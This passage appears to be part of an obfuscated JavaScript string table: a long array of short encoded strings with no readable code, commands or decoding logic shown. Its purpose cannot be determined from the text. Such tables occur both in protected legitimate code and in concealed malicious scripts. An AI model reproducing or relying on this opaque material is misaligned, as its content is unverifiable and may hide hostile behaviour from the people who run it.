','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLD